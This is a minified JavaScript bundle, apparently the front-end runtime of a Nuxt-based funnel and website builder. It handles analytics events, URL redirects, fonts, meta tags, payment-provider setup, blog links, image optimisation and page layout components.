L3(e){e==null||e.forEach(t=>{const n=document.getElementById(t);n&&(n.style.display="block")})}function _S(e){return e?["fade","slide","bounce","flip","roll","zoom","lightSpeed"].some(n=>e.includes(n)):!1}const T3=(e,t=!1)=>{const{domain:n,pageUrl:r,fingerprint:o,eventType:s,fullUrl:i}=e,a=ct(),c={domainName:n,pageUrl:r,eventType:s,fullUrl:i,fingerprint:o,funnelId:a.value.funnelId,stepId:a.value.stepId,pageId:a.value.funnelPageId,locationId:a.value.locationId,pageType:a.value.pageType,pageName:a.value.pageName,sp_referer:e==null?void 0:e.sp_referer,haveBlogWidget:a.value.haveBlogWidget,webinarSessionId:e==null?void 0:e.webinarSessionId,sessionStart:e==null?void 0:e.sessionStart,sessionEnd:e==null?void 0:e.sessionEnd,timeSpentMs:e==null?void 0:e.timeSpentMs,scrollDepthPercent:e==null?void 0:e.scrollDepthPercent,referrer:e==null?void 0:e.referrer};try{return t?sa.createFunnelPageEvent(c,!0):Gd("fingerprint",()=>sa.createFunnelPageEvent(c))}catch{console.error("funnel event error")}},Ap=e=>{function t(n){return!!(n&&!n.startsWith("#")&&!n.toLowerCase().startsWith("tel:")&&!n.toLowerCase().startsWith("sms:")&&!n.toLowerCase().startsWith("mailto:")&&!/^https?:/.test(n))}return t(e)&&(e=`https://${e}`),e};function A3({url:e}){const t=ct();e=Ap(e);let n=t.value.locationId;const r=Sp(n);return r&&(e=vS(e,r)),e}const R3=({url:e,newTab:t},n)=>{e=Ap(e),ct(),t?window.open(e,"_blank"):window.location.href=e};function O3({funnelSteps:e,stepId:t,funnelNextStep:n}){if(t)return e.find(r=>r.value===t)||{};if(n)return e.find(r=>r.url===n)||{}}const k3=(e,t)=>{const n=fS(function(){e.style.opacity||(e.style.opacity=1),e.style.opacity>0?e.style.opacity-=.1:clearInterval(n)},t)},I3=(e,t)=>{try{let n=AE;t&&(n=TE);const r=["Arial","Helvetica Neue"],o=e.filter(i=>!r.includes(i)),s=o.reduce((i,a,c)=>(o.length!==c+1?i=i+`${a}:400,700|`:i=i+`${a}:400,700&display=swap`,i),"");return s?encodeURI(`${n}?family=`+s):""}catch(n){console.error(n)}},N3=e=>{try{if(!(e!=null&&e.length))return"";const t=e.map(r=>`@font-face {
        font-family: "${XE(r)}";
        src: url('${bS(r.url)}') format('${ZE(r.format)}');
        font-display: swap;
      }`).join(`

`);return`data:text/css;charset=utf-8,${encodeURIComponent(t)}`}catch(t){return console.error("Error generating custom fonts CSS:",t),""}},x3=e=>{const{title:t,description:n,author:r,image:o,keywords:s,type:i,customMeta:a,isPreviewUrl:c}=e,u=[];if(t&&(u.push(ot("title",t,!0)),u.push(ot("og:title",t))),n&&(u.push(ot("description",n,!0)),u.push(ot("og:description",n))),r&&(u.push(ot("author",r,!0)),u.push(ot("og:author",r))),o&&(u.push(ot("image",o,!0)),u.push(ot("og:image",o))),s&&(u.push(ot("keywords",s,!0)),u.push(ot("og:keywords",s))),i&&(u.push(ot("og:type",i)),u.push(ot("twitter:type",i))),a){const l=a.map(f=>{const p=f&&f.name&&f.name.trim();return["google-site-verification","facebook-domain-verification","p:domain_verify","msvalidate.01"].includes(p)?f:p==="robots"?ot(f.name,f.content,!0):ot(f.name,f.content)});u.push(...l)}return c&&u.push(ot("robots","noindex",!0)),u};function ot(e,t,n=!1){return n?{name:e,content:t}:{property:e,content:t}}function Rp(e){return e?{appointment:e.appointment}:{appointment:{}}}function nc(e){const t=e&&typeof e=="object"?e:{};let n={contact:{}};return lS.forEach(r=>{Object.prototype.hasOwnProperty.call(t,r)&&t[r]&&(n.contact[r]=t[r],delete t[r])}),n.contact.name||(n.contact.name=t.full_name||"",Object.prototype.hasOwnProperty.call(t,"full_name")&&delete t.full_name),n.contact.address1||(n.contact.address1=t.address1||"",Object.prototype.hasOwnProperty.call(t,"address1")&&delete t.address1),Object.keys(t).forEach(r=>{n.contact[r]=t[r]}),n}const vS=(e,t)=>{let n=e;try{const r=nc(t),s={...so(),...r};n=He.compile(e)(s)}catch{}return n=n==null?void 0:n.replace(/&#x27;/g,"'"),n},rc=e=>e.indexOf("http://")===0||e.indexOf("https://")===0,D3=e=>{try{if(e||(window.top.location.href=""),e.toLowerCase().startsWith("mailto:")||e.toLowerCase().startsWith("sms:")||e.toLowerCase().startsWith("tel:")){window.location.href=e;return}let t=e;rc(e)||(t=`https://${e}`);let n;try{n=new URL(t)}catch(o){console.error("Failed to construct url: ",o),window.top.location.href=""}if(!n)return;const r=new URLSearchParams(window.location.search);for(const[o,s]of r)n.searchParams.has(o)||n.searchParams.append(o,s);window.top.location.href=n.href}catch(t){return console.error(t),e}},M3=(e,t)=>{let n=e;try{const r=nc(t),o=Rp(t),i={...so(),...r,...o};n=He.compile(e)(i)}catch(r){console.error(r)}return n},F3=(e,t,n)=>{let r=e;try{const o=nc(t),s=uS(n),i=Rp(t),c={...so(),...o,quiz_tags:s,...i};let u=JSON.stringify(e);r=JSON.parse(He.compile(u)(c))}catch(o){console.error(o)}return r};function H3(e,t){let n=document,r="script",o=n.createElement(r),s=n.getElementsByTagName(r)[0];o.src="https://"+e,t&&o.addEventListener("load",function(i){t(null,i)},!1),s.parentNode.insertBefore(o,s)}function $3(){const e=As("tr",{maxAge:900,path:"/"});return e.value||(e.value=xE()),e.value}function bS(e){if(typeof e!="string")return"";const t=je(),n="https://storage.googleapis.com",r=t.public.NODE_ENV==="production"?"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o":"https://firebasestorage.googleapis.com/v0/b/highlevel-staging.appspot.com/o",o=t.public.NODE_ENV==="production"?`${n}/highlevel-backend.appspot.com`:`${n}/highlevel-staging.appspot.com`,s=t.public.NODE_ENV==="production"?`${n}/msgsndr`:`${n}/ghl-test`,i={[r]:t.public.STORAGE_API_URL1_CDN,[o]:t.public.STORAGE_API_URL1_CDN,[s]:t.public.STORAGE_API_URL2_CDN,[t.public.OLD_STORAGE_API_URL1_CDN]:t.public.STORAGE_API_URL1_CDN,[t.public.OLD_STORAGE_API_URL2_CDN]:t.public.STORAGE_API_URL2_CDN},a=Object.keys(i).filter(c=>e.indexOf(c)!==-1);return a.length?e.replace(a[0],i[a[0]]):e}function U3(e){return e&&e.indexOf("https://")===-1&&!e.toLowerCase().startsWith("mailto:")&&!e.toLowerCase().startsWith("tel:")&&!e.toLowerCase().startsWith("sms:")?`https://${e}`:e}async function B3(e,t){var n,r,o,s,i,a,c,u;if(t.value.paymentProviderDetails=e==null?void 0:e.defaultPaymentProvider,e!=null&&e.defaultPaymentProvider){const l=e==null?void 0:e.defaultPaymentProvider;((l==null?void 0:l.provider)===wt.NMI||(l==null?void 0:l.provider)===wt.WHITE_LABEL&&(l==null?void 0:l.whiteLabelProvider)===wt.NMI)&&(t.value.nmiMerchantGatewayId=(n=l==null?void 0:l.providerConfig)==null?void 0:n.merchantGatewayId),(l.provider===wt.AUTHORIZE_NET||l.provider===wt.WHITE_LABEL&&l.whiteLabelProvider===wt.AUTHORIZE_NET)&&(t.value.merchantLoginId=(r=l==null?void 0:l.providerConfig)==null?void 0:r.merchantLoginId),l.provider===wt.SQUARE&&(t.value.squareMerchantGatewayId=(o=l==null?void 0:l.providerConfig)==null?void 0:o.merchantGatewayId),(l==null?void 0:l.provider)===wt.STRIPE&&(t.value.stripePublishableKey=(s=l==null?void 0:l.providerConfig)==null?void 0:s.publishableKey,t.value.stripeAccountId=(i=l==null?void 0:l.providerConfig)==null?void 0:i.accountId),(l==null?void 0:l.provider)===wt.CUSTOM_PROVIDER&&(t.value.customProviderAvailable=!!((a=l==null?void 0:l.providerConfig)!=null&&a.publishableKey),t.value.customProviderPublishableKey=(c=l==null?void 0:l.providerConfig)==null?void 0:c.publishableKey),(l==null?void 0:l.provider)===wt.ADYEN&&(t.value.adyenMerchantGatewayId=(u=l==null?void 0:l.providerConfig)==null?void 0:u.merchantAccountId)}return await new Promise(l=>setTimeout(l,100)),Promise.resolve(!0)}async function V3(e,t){var n,r;return e!=null&&e.expressPaymentProvider&&(t.value.paypalPublishableKey=(r=(n=e==null?void 0:e.expressPaymentProvider)==null?void 0:n.providerConfig)==null?void 0:r.paypalPublishableKey),await new Promise(o=>setTimeout(o,100)),Promise.resolve(!0)}function Op(e){return`_address_${e}`}function ES(e,t){return t==="ecom"||t==="store_upsell"?`_pl_ecom_${e}`:t==="v1"?`_pl_v1_${e}`:`_pl_${e}`}function j3(e,t){const n=Op(e);tc(n,JSON.stringify(t))}function W3(e){const t=Op(e);localStorage.removeItem(t)}function K3(e,t,n){const r=ES(e,n);tc(r,JSON.stringify(t))}function G3(e){return!e||e==="undefined"}function Y3(){return Intl.DateTimeFormat().resolvedOptions().timeZone}function J3(){const e=new Date().toString().match(/([A-Z]+[\+-][0-9]{2})([0-9]{2})/);return e?`(${e[1]}:${e[2]})`:""}function z3(e){var n,r,o,s,i,a,c,u,l,f,p;const t=((n=e==null?void 0:e.response)==null?void 0:n.msg)||((r=e==null?void 0:e.data)==null?void 0:r.message)||((o=e==null?void 0:e.data)==null?void 0:o.msg)||((i=(s=e==null?void 0:e.response)==null?void 0:s.data)==null?void 0:i.message)||((c=(a=e==null?void 0:e.response)==null?void 0:a.data)==null?void 0:c.msg)||((l=(u=e==null?void 0:e.response)==null?void 0:u._data)==null?void 0:l.message)||((p=(f=e==null?void 0:e.response)==null?void 0:f._data)==null?void 0:p.msg)||(e==null?void 0:e.message)||"Something went wrong! Please try again.";return Array.isArray(t)?t.join(", "):t}const X3=()=>navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/Android/i),Z3=()=>window.innerWidth<500,Q3=()=>{let e=()=>Math.floor((1+Math.random())*65536).toString(16).substring(1);return e()+"-"+e()},q3=e=>e.replace(/<[^>]+>/g,""),Jn=()=>{const e=ct(),t=po(),n=e.value.domain,r=e.value.pageUrl;return n&&r?`${r==="/"?"":r}`:t.path};function Sr(e){const t=e.split("/");return t.includes("v2")||t.includes("preview")}const eC=e=>{var r;let t=Jn();const n=ct();if(Sr(t))return`/v2/preview/${n.value.blogData&&n.value.blogData["blog-content"]}/post/${e.urlSlug}`;{let o=(r=n==null?void 0:n.value)==null?void 0:r.domain;rc(o)||(o=`https://${o}`);const s=new URL(o);return s?`${s.origin}/post/${e.urlSlug}`:`post/${e.urlSlug}`}},tC=e=>{var r;let t=Jn();const n=ct();if(Sr(t))return`/v2/preview/${n.value.blogData&&n.value.blogData["blog-content"]}/post/${e}`;{let o=(r=n==null?void 0:n.value)==null?void 0:r.domain;rc(o)||(o=`https://${o}`);const s=new URL(o);return s?`${s.origin}/post/${e}`:`post/${e}`}},nC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/category/${e.urlSlug}`:t?`${t}/category/${e.urlSlug}`:`${r.value.blogPaths&&r.value.blogPaths["blog-post"]}/category/${e.urlSlug}`},rC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/author/${e._id}`:t?`${t}/author/${e._id}`:`${r.value.blogData&&r.value.blogPaths["blog-post"]}/author/${e._id}`},oC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/tag/${e}`:t?`${t}/tag/${e}`:`${r.value.blogData&&r.value.blogPaths["blog-post"]}/tag/${e}`},sC=(e=null)=>{let t=Jn();const n=ct();return Sr(t)?`/v2/preview/${n.value.blogData&&n.value.blogData["blog-post"]}`:e||n.value.blogData&&n.value.blogPaths["blog-post"]},iC=e=>{const n=ct().value.categoryUrlSlug;let r=Jn();const o=r.split("/b/")[1];return r.includes("/c")&&(r=r.replace(`/c/${n}`,"")),o&&(r=r.replace(`/b/${o}`,"")),`${r}/c/${e.urlSlug}`},aC=(e,t)=>e===void 0||e===!0?t:!1,SS=[".mp4",".webm",".ogg",".mov",".avi",".wmv",".flv",".mkv","m4v"],wS=e=>SS.some(t=>{var n;return(n=e==null?void 0:e.toLowerCase())==null?void 0:n.endsWith(t)}),CS=e=>e>=Yt.large?Yt.xlarge:e>=Yt.medium&&e<Yt.large?Yt.large:e>=Yt.small&&e<Yt.medium?Yt.medium:Yt.small,cC=(e,t)=>{var n;if(e=e==null?void 0:e.trim(),wS(e))return e;if(e){const r=ct(),o=je().public.IMAGE_CDN,s=je().public.IMAGE_CDN_WHITELIST,i=80,a="webp";try{const c=new URL(e),u=((n=r.value)==null?void 0:n.imageOptimizationEnabled)??!1;return s.includes(c.hostname)&&u?`${o}/image/f_${a}/q_${i}/r_${CS(t)}/u_${e}`:`${e}`}catch{return e}}},lC=e=>{try{return JSON.parse(Eu(JSON.stringify(e)).replace(/\n/g,"<br/>"))}catch(t){return console.error(t),JSON.parse(Eu(JSON.stringify(e)))}},uC=()=>{var n,r;return ct().value.domain?`${window.location.origin}/verify-payment-callback`:(((r=(n=window.location.href)==null?void 0:n.split("?"))==null?void 0:r[0])??"")+"/verify-payment-callback"},fC=e=>{try{return zE.fireFormSurveyEvent(e)}catch{console.error("form survey event error")}},dC=e=>{const t={videoId:null,resolutions:[],extension:null};try{e.forEach(n=>{const r=n.match(/^cts-([a-zA-Z0-9]+)_(\d+)[pP]\.(\w+)$/);if(r){const[,o,s,i]=r;t.videoId||(t.videoId=o),t.extension||(t.extension=i),t.resolutions.push(s)}}),t.resolutions=[...new Set(t.resolutions)]}catch(n){console.error(n)}return t},pC=e=>{const{eventType:t,redirectUrl:n,actionText:r,blogPostUrl:o,domain:s,fingerprint:i}=e,a=ct(),c={domain:s,eventType:t,blogPostUrl:o,redirectUrl:n,actionText:r,fingerprint:i,funnelId:a.value.funnelId,stepId:a.value.stepId,pageId:a.value.funnelPageId,locationId:a.value.locationId,pageType:a.value.pageType,pageName:a.value.pageName};try{return Gd("fingerprint",()=>sa.createFunnelBlogEvent(c))}catch{console.error("funnel event error")}},PS=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB"],hC=(e,t,n)=>t==="eu-uk"?PS.includes(e):n!=null&&n.length?n.includes(e):!1,LS=Qe(e=>{var t,n;{const r=document.querySelectorAll("[data-animation-class]"),o=(t=Array.from(r))==null?void 0:t.filter(l=>{var f;return((f=l.getAttribute("data-animation-class"))==null?void 0:f.trim())!==""}),s=document.querySelectorAll("[data-bg-src]"),i=(n=Array.from(s))==null?void 0:n.filter(l=>{var f;return((f=l.getAttribute("data-bg-src"))==null?void 0:f.trim())!==""}),a={root:null,rootMargin:"0px",threshold:.1},c=new IntersectionObserver((l,f)=>{l.forEach(p=>{var h,g;if(p.isIntersecting){if((h=p.target.dataset)!=null&&h.animationClass){const S=((g=p.target.dataset)==null?void 0:g.animationClass)||"";S.split(" ").forEach(m=>{p.target.classList.add(m)});const v=window.getComputedStyle(p.target),y=parseFloat(v.animationDuration)*1e3,_=parseFloat(v.animationDelay)*1e3,d=y+_;setTimeout(()=>{p.target.style.opacity="",S.split(" ").forEach(m=>{_S(m)&&p.target.classList.remove(m)})},d),f.unobserve(p.target)}if(p.target.dataset.bgSrc){const S=p.target.dataset.bgSrc;p.target.style.background=`url(${S}) center center / cover no-repeat`,f.unobserve(p.target)}}})},a),u=(l,f)=>{l.forEach(p=>{p.dataset[f]&&c.observe(p)})};u(o,"animationClass"),u(i,"bgSrc")}}),TS=Qe(e=>{var t,n,r,o;return(t=e==null?void 0:e.payload)==null||delete t.path,(o=(r=(n=e==null?void 0:e.$config)==null?void 0:n.public)==null?void 0:r.i18n)==null||delete o.locales,e}),AS=Qe({name:"i18n:plugin:ssg-detect",dependsOn:["i18n:plugin","i18n:plugin:route-locale-detect"],enforce:"post",setup(e){}}),RS=[g_,__,Z0,Q0,q0,e2,n2,r2,o2,g2,vE,bE,SE,CE,LS,TS,AS],OS=Ze({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const o in e.route)Object.defineProperty(r,o,{get:()=>t===e.renderKey?e.route[o]:n[o],enumerable:!0});return $n(fo,Qt(r)),()=>rt(e.vnode,{ref:e.vnodeRef})}}),kS=Ze({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const o=pe(),s=Ye(),i=Xe(fo,null);let a;r({pageRef:s});const c=Xe(gd,null);let u;const l=o.deferHydration();if(o.isHydrating){const f=o.hooks.hookOnce("app:error",l);ut().beforeEach(f)}return e.pageKey&&ht(()=>e.pageKey,(f,p)=>{f!==p&&o.callHook("page:loading:start")}),()=>rt(jd,{name:e.name,route:e.route,...t},{default:f=>{const p=NS(i,f.route,f.Component),h=i&&i.matched.length===f.route.matched.length;if(!f.Component){if(u&&!h)return u;l();return}if(u&&c&&!c.isCurrent(f.route))return u;if(p&&i&&(!c||c!=null&&c.isCurrent(i)))return h?u:null;const g=Gi(f,e.pageKey);!o.isHydrating&&!xS(i,f.route,f.Component)&&a===g&&o.callHook("page:loading:end"),a=g;const S=!!(e.transition??f.route.meta.pageTransition??Ni),v=S&&IS([e.transition,f.route.meta.pageTransition,Ni,{onAfterLeave:()=>{o.callHook("page:transition:finish",f.Component)}}].filter(Boolean)),y=e.keepalive??f.route.meta.keepalive??_y;return u=Wd(Wf,S&&v,P0(y,rt(ka,{suspensible:!0,onPending:()=>o.callHook("page:start",f.Component),onResolve:()=>{Cn(()=>o.callHook("page:finish",f.Component).then(()=>o.callHook("page:loading:end")).finally(l))}},{default:()=>{const _=rt(OS,{key:g||void 0,vnode:n.default?rt(Ke,void 0,n.default(f)):f.Component,route:f.route,renderKey:g||void 0,trackRootNodes:S,vnodeRef:s});return y&&(_.type.name=f.Component.type.name||f.Component.type.__name||"RouteProvider"),_}}))).default(),u}})}});function IS(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?Ha(n.onAfterLeave):void 0}));return hd(...t)}function NS(e,t,n){if(!e)return!1;const r=t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((o,s)=>{var i,a,c;return((i=o.components)==null?void 0:i.default)!==((c=(a=e.matched[s])==null?void 0:a.components)==null?void 0:c.default)})||n&&Gi({route:t,Component:n})!==Gi({route:e,Component:n})}function xS(e,t,n){return e?t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const DS=Ze({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>rt(pn[e.name],e.layoutProps,t.slots)}}),MS=Ze({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=pe(),r=Xe(fo),o=r===po()?b0():r,s=Ie(()=>{let c=ue(e.name)??o.meta.layout??"default";return c&&!(c in pn)&&e.fallback&&(c=ue(e.fallback)),c}),i=Ye();t.expose({layoutRef:i});const a=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",a);ut().beforeEach(c)}return()=>{const c=s.value&&s.value in pn,u=o.meta.layoutTransition??yy;return Wd(Wf,c&&u,{default:()=>rt(ka,{suspensible:!0,onResolve:()=>{Cn(a)}},{default:()=>rt(FS,{layoutProps:Ff(t.attrs,{ref:i}),key:s.value||void 0,name:s.value,shouldProvide:!e.name,hasTransition:!!u},t.slots)})}).default()}}}),FS=Ze({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&$n(gd,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,o;return!n||typeof n=="string"&&!(n in pn)?(o=(r=t.slots).default)==null?void 0:o.call(r):rt(DS,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),HS=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},$S={};function US(e,t){const n=kS,r=MS;return Ge(),Bt(r,null,{default:Sa(()=>[Oe(n)]),_:1})}const BS=HS($S,[["render",US]]),VS=Or(()=>X(()=>import("./DL6wOaNn.js"),__vite__mapDeps([35]),import.meta.url).then(e=>e.default||e)),jS={key:1,class:"font-sans antialiased dark text-white grid min-h-screen place-content-center overflow-hidden","data-v-573335c0":""},WS={class:"max-w-520px text-center z-20"},KS={class:"text-8xl sm-text-10xl font-medium mb-8"},GS={class:"text-xl px-8 sm-px-0 sm-text-4xl font-light mb-16 leading-tight"},YS=Ze({__name:"error",props:{error:Object},setup(e){const t=e,n=Ie(()=>{var s,i;const o=((i=(s=t.error)==null?void 0:s.statusMessage)==null?void 0:i.toLowerCase())||"";return o==="slug expired"||o.includes("reschedule")||o.includes("cancellation")||o.includes("cancelled")}),r=Ie(()=>{var o;return(o=t.error)==null?void 0:o.message});return uo(()=>{console.log("Error",t.error)}),(o,s)=>{const i=VS;return ue(n)?(Ge(),Bt(i,{key:0,errorMessage:ue(r)},null,8,["errorMessage"])):(Ge(),Gn("div",jS,[s[0]||(s[0]=Tt("div",{class:"fixed left-0 right-0 spotlight z-10"},null,-1)),Tt("div",WS,[Tt("h1",KS,li(e.error.statusCode),1),Tt("p",GS,li(e.error.statusMessage),1)])]))}}}),JS={key:0},Su={__name:"nuxt-root",setup(e){const t=()=>null,n=pe(),r=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",r);ut().beforeEach(c)}const o=!1;$n(fo,po()),n.hooks.callHookWith(c=>c.map(u=>u()),"vue:setup");const s=ws(),i=!1;ff((c,u,l)=>{if(n.hooks.callHook("vue:error",c,u,l).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),_1(c)&&(c.fatal||c.unhandled))return n.runWithContext(()=>Dn(c)),!1});const a=!1;return(c,u)=>(Ge(),Bt(ka,{onResolve:ue(r)},{default:Sa(()=>[ue(i)?(Ge(),Gn("div",JS)):ue(s)?(Ge(),Bt(ue(YS),{key:1,error:ue(s)},null,8,["error"])):ue(a)?(Ge(),Bt(ue(t),{key:2,context:ue(a)},null,8,["context"])):ue(o)?(Ge(),Bt(Vh(ue(o)),{key:3})):(Ge(),Bt(ue(BS),{key:4}))]),_:1},8,["onResolve"]))}};let wu;{let e;wu=async function(){var i,a;if(e)return e;const r=!!(((i=window.__NUXT__)==null?void 0:i.serverRendered)??((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?dg(Su):fg(Su),o=wy({vueApp:r});async function s(c){await o.callHook("app:error",c),o.payload.error=o.payload.error||Yn(c)}r.config.errorHandler=s,o.hook("app:suspense:resolve",()=>{r.config.errorHandler===s&&(r.config.errorHandler=void 0)});try{await Ly(o,RS)}catch(c){s(c)}try{await o.hooks.callHook("app:created",r),await o.hooks.callHook("app:beforeMount",r),r.mount(by),await o.hooks.callHook("app:mounted",r),await Cn()}catch(c){s(c)}return r},e=wu().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{U3 as $,ht as A,pe as B,ut as C,po as D,QS as E,Ke as F,AE as G,uw as H,je as I,As as J,$3 as K,Sa as L,pw as M,Wc as N,Ca as O,wt as P,Fi as Q,a2 as R,YS as S,ct as T,Ap as U,bS as V,cC as W,Yt as X,_S as Y,Eu as Z,HS as _,Ge as a,p3 as a$,dS as a0,aC as a1,C3 as a2,w3 as a3,L3 as a4,P3 as a5,Sw as a6,Vh as a7,dw as a8,_s as a9,m3 as aA,n3 as aB,f3 as aC,r3 as aD,Y3 as aE,J3 as aF,zE as aG,Zw as aH,F3 as aI,D3 as aJ,fo as aK,Ne as aL,GE as aM,H3 as aN,b0 as aO,bw as aP,O3 as aQ,Sp as aR,A3 as aS,K3 as aT,W3 as aU,j3 as aV,Hw as aW,lS as aX,c3 as aY,l3 as aZ,d3 as a_,Ts as aa,_e as ab,x3 as ac,N3 as ad,hC as ae,T3 as af,MS as ag,G3 as ah,E3 as ai,yw as aj,B3 as ak,V3 as al,fS as am,rw as an,wp as ao,Cp as ap,Wf as aq,aw as ar,Lw as as,k3 as at,tc as au,Ep as av,X3 as aw,Z3 as ax,fC as ay,lC as az,Gn as b,sa as b$,g3 as b0,sw as b1,sn as b2,Qw as b3,_w as b4,rt as b5,Ue as b6,ow as b7,vw as b8,iw as b9,gw as bA,Ew as bB,lw as bC,hw as bD,Zf as bE,Er as bF,q3 as bG,v3 as bH,wS as bI,ES as bJ,Rw as bK,Iw as bL,Nw as bM,Yn as bN,lf as bO,ew as bP,ng as bQ,Q3 as bR,Tw as bS,Ww as bT,b3 as bU,Mw as bV,tw as bW,s3 as bX,a3 as bY,z3 as bZ,dC as b_,Dh as ba,xh as bb,Ui as bc,Xe as bd,og as be,Bn as bf,mn as bg,qw as bh,Fh as bi,e3 as bj,Rr as bk,u3 as bl,t3 as bm,i3 as bn,$n as bo,rg as bp,ao as bq,Kr as br,XS as bs,ZS as bt,qS as bu,fw as bv,h3 as bw,y3 as bx,_3 as by,mw as bz,Ie as c,Fw as c0,Dw as c1,xw as c2,kw as c3,Cw as c4,Jn as c5,Sr as c6,ww as c7,Ow as c8,uC as c9,tC as cA,Ff as cB,zS as cC,wm as cD,uf as cE,Pw as cF,jw as cG,PE as ca,LE as cb,S3 as cc,R3 as cd,Kw as ce,Op as cf,Aw as cg,I3 as ch,iC as ci,sC as cj,eC as ck,rC as cl,nC as cm,Yw as cn,Jw as co,$w as cp,Gw as cq,Uw as cr,Xw as cs,h1 as ct,Vw as cu,Bw as cv,ba as cw,zw as cx,pC as cy,oC as cz,Ze as d,Tt as e,UE as f,wn as g,vS as h,M3 as i,ec as j,Bt as k,cw as l,ps as m,Cn as n,uo as o,nw as p,Oe as q,Ye as r,ds as s,li as t,ue as u,xE as v,Or as w,X as x,Mf as y,o3 as z};
